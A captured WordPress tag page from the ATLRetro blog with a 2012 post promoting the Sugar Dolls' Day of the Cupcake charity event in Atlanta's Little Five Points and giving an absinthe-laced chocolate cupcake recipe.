

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/day-of-the-cupcake/
body_size: 15109
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>day of the cupcake &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; day of the cupcake Tag Feed" href="https://www.atlretro.com/tag/day-of-the-cupcake/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/2706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=58911719428923711D7B77A8304CD04C');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="day of the cupcake"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/day-of-the-cupcake/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="day of the cupcake"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/day-of-the-cupcake/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/10/04/cupcake/">The Little Death: Absinthe Makes a Truly Scrumptious Recipe at The Day of the Cupcake</a></h2>
            Posted on: <strong>Oct 4th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-6691" title="daycupcake12" src="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg" alt="" width="435" height="672" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12.jpg 621w, https://www.atlretro.com/wp-content/uploads/2012/10/daycupcake12-194x300.jpg 194w" sizes="(max-width: 435px) 100vw, 435px" /></a>Our top pick for Saturday Oct. 6 is a truly scrumptious tribute to one of our favorite Retro treats. Willy Wonka would appreciate the World of Pure Imagination that is the <strong><a href="https://thesugardoll.wordpress.com/" target="_blank">Sugar Dolls</a></strong>‘ annual <strong><a href="https://www.facebook.com/pages/Day-of-the-Cupcake/147324738670169" target="_blank">Day of the Cupcake</a> </strong>celebration. The confectionary-inspired festivities begin at <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> ( Little Five Points location) from noon to 7 p.m. with $50 cupcake tattoos, sugar skull decorating &amp; contest, free cupcakes, games and live performances. Then at 7 p.m., the fun moves to  <strong><a href="https://fivespot-atl.com/index.cfm" target="_blank">The Five Spot</a></strong> where a $15 cover ($10 with cupcake tattoo) gets you $5 <strong><a href="https://www.drinklucid.com/" target="_blank">Lucid Absinthe</a></strong>, <strong>free masks</strong> for early arrivals and music by bands <strong><a href="https://www.facebook.com/christcommalord?fref=ts" target="_blank">Christ, Lord</a></strong>, <strong><a href="https://www.facebook.com/ToyDevils?fref=ts" target="_blank">Toy Devils</a> </strong>and <strong>Till Someone Loses an Eye</strong> featuring <strong>Aileen Loy</strong>, as well as special guests <strong><a href="https://thimblerig.com/" target="_blank">The Thimblerig Circus</a></strong>, <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>, <strong>Clay Crocker</strong>of<strong> <a href="https://www.facebook.com/media/set/?set=a.224651254213362.69336.223886980956456&amp;type=3" target="_blank">Prentice Suspensions</a></strong> and aerial performances by: L<strong>ori VanVoorhis, Mara Chanin, Aileen Loy </strong>and<strong> Alexis Gorsuch. </strong>And of course, the <strong>Cupcake Eating Contest</strong> will be back as well! There’s also an art auction, and eccentric garb is encouraged but not required! The entire day and evening supports <strong><a href="https://www.aidatlanta.org/page.aspx?pid=295" target="_blank">Aid Atlanta</a></strong>. Still don&#8217;t get what it&#8217;s all about. Read more about The Sugar Dolls and last year&#8217;s Day of the Cupcake <strong><a href="https://www.atlretro.com/2011/10/05/let-them-eat-cupcakes-the-sugar-dolls-bake-up-a-scrumptious-saturday-in-l5p/" target="_blank">here</a></strong>.</p>
<p>In the mood to eat cupcakes and drink absinthe, now?!  To get in the holiday spirit ahead of time, here&#8217;s a special adult cupcake recipe from The Sugar Dolls to tantalize your tastebuds&#8230;</p>
<h2>The Sugar Dolls</h2>
<h2>“The <em>Little Death”</em></h2>
<h2>Cupcake recipe with “Lucid Absinthe’ “</h2>
<h2></h2>
<h2></h2>
<p><strong>Cake Ingredients</strong></p>
<ul>
<li>2 cups sugar</li>
<li>1-3/4 cups all-purpose flour</li>
<li>3/4 cup Cocoa or  DARK Cocoa ( depending on how much of a bite you want)</li>
<li>1-1/2 teaspoons baking powder</li>
<li>1-1/2 teaspoons baking soda</li>
<li>1 teaspoon salt</li>
<li>2 eggs</li>
<li>1 cup milk</li>
<li>1/2 cup vegetable oil</li>
<li>2 teaspoons vanilla extract</li>
<li>1 cup boiling water</li>
</ul>
<p>Heat oven to 350°F<br />
Put liners into your cupcakes pan. Stir together sugar, flour, cocoa, baking powder, baking soda and salt. Add eggs, milk, oil and vanilla; beat on medium speed of electric mixer 2 minutes. Stir in boiling water (batter will be thin) You may want to use a piping bag to put your batter into you liners, fill liners half way.<br />
Bake 30 to 35 minutes<br />
Cool completely<br />
<em><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg"><img decoding="async" class="alignleft size-medium wp-image-1887" title="SugarGirl" src="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg" alt="" width="269" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl-269x300.jpg 269w, https://www.atlretro.com/wp-content/uploads/2011/07/SugarGirl.jpg 480w" sizes="(max-width: 269px) 100vw, 269px" /></a>Lucid Ganche</strong></em></p>
<ul>
<li>12 ounces chocolate, chopped into small pieces</li>
<li>1 cup heavy cream</li>
<li>optional 1/4 cup Lucid Absinthe’</li>
</ul>
<p>Place chocolate pieces in a large bowl. Heat heavy cream on medium high until it comes to a boil then slowly add your chocolate while maintaining a stir once melted take off heat and add in your absinthe, let cool.  While that cools you will need to hollow out the center of your cupcakes, then slowly pour the ganache into the center of each cake.<br />
Now to frost!<br />
<em><strong>Lucid Mocha Frosting</strong></em></p>
<ul>
<li>1 cup unsalted butter, softened</li>
<li>3 1/2 cups confectioners sugar</li>
<li>1/2 cup cocoa powder</li>
<li>1/2 teaspoon table salt</li>
<li>1 teaspoons vanilla extract or 1/2 teaspoon almond extract</li>
<li>2 tablespoons milk or heavy cream</li>
<li>2 tablespoons dark fresh brewed coffee</li>
<li>1/4 cup Lucid Absinthe’</li>
</ul>
<p>Cream butter for a few minutes in a mixer, Sift  confectioners sugar  and cocoa into the mixing bowl once incorporated add remaining  ingredients.  If your frosting needs a more stiff consistency, add a little more sugar. If your frosting needs to be thinned out, add additional Absinthe if your feeling frisky  or dark coffee if you need more bite and kick. Either way Whip the mess out of that frosting give it the good beating you want it to give you.  Frost cupcakes.  If you would like a garnish for your cupcakes, make another batch of ganche and once cool, drizzle it a top your tasty treats with a chocolate covered espresso bean or two.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg"><img decoding="async" class="aligncenter size-full wp-image-6692" title="lucid" src="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg" alt="" width="383" height="213" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/lucid.jpg 383w, https://www.atlretro.com/wp-content/uploads/2012/10/lucid-300x166.jpg 300w" sizes="(max-width: 383px) 100vw, 383px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/absinthe/" rel="tag">absinthe</a>, <a href="https://www.atlretro.com/tag/aid-atlanta/" rel="tag">Aid Atlanta</a>, <a href="https://www.atlretro.com/tag/aileen-loy/" rel="tag">Aileen Loy</a>, <a href="https://www.atlretro.com/tag/alexis-gorsuch/" rel="tag">alexis gorsuch</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/christ-lord/" rel="tag">Christ Lord</a>, <a href="https://www.atlretro.com/tag/cupcake/" rel="tag">cupcake</a>, <a href="https://www.atlretro.com/tag/cupcake-tattoo/" rel="tag">cupcake tattoo</a>, <a href="https://www.atlretro.com/tag/day-of-the-cupcake/" rel="tag">day of the cupcake</a>, <a href="https://www.atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://www.atlretro.com/tag/little-five-pointys/" rel="tag">Little Five Pointys</a>, <a href="https://www.atlretro.com/tag/lori-vanvoorhis/" rel="tag">Lori VanVoorhis</a>, <a href="https://www.atlretro.com/tag/mara-chanin/" rel="tag">Mara Chanin</a>, <a href="https://www.atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://www.atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://www.atlretro.com/tag/sugar-skull/" rel="tag">sugar skull</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/til-someone-loses-an-eye/" rel="tag">Til Someone Loses an Eye</a>, <a href="https://www.atlretro.com/tag/toy-devils/" rel="tag">Toy Devils</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
